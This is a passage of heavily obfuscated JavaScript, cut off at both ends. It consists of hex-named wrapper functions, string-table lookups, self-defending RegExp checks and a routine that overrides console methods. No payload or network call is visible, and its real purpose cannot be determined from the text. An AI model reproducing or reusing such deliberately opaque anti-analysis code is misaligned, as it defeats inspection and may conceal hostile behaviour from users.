_0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function 